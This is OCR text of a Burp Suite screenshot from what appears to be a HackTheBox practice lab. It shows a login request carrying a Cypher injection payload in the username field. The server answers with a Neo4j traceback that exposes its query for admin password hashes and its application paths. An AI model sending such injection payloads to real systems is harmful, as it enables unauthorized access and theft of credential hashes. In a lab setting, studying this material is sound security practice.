 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 50
10 Origin: http://cypher.htb
11 Connection: keep-alive
12 Referer: http://cypher.htb/login
13 Priority: u=0
14
15 {
"username":"admin'/**/ or/**/ '1",
"password":"1"
}
Response
Pretty Raw Hex Render
\n
16 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/result.py", line 409, in _attach
17 self._connection.fetch_message()
18 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_common.py", line 178, in inner
19 func(*args, **kwargs)
20 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_bolt.py", line 860, in fetch_message
21 res = self._process_message(tag, fields)
22 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_bolt5.py", line 370, in _process_message
23 response.on_failure(summary_metadata or {
}
)
24 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_common.py", line 245, in on_failure
25 raise Neo4jError.hydrate(**metadata)
26 neo4j.exceptions.CypherSyntaxError: {
code: Neo.ClientError.Statement.SyntaxError
}
{
message: Type mismatch: expected Boolean but was String (line 1, column 72 (offset: 71))
27 "MATCH (u:USER) -[:SECRET]-> (h:SHA1) WHERE u.name = 'admin'/**/ or/**/ '1' return h.value as hash"
28 ^
}
29
30 During handling of the above exception, another exception occurred:
31
32 Traceback (most recent call last):
33 File "/app/app.py", line 165, in login
34 creds_valid = verify_creds(username, password)
35 File "/app/app.py", line 151, in verify_creds
36 raise ValueError(f"Invalid cypher query: {cypher}: {traceback.format_exc()}")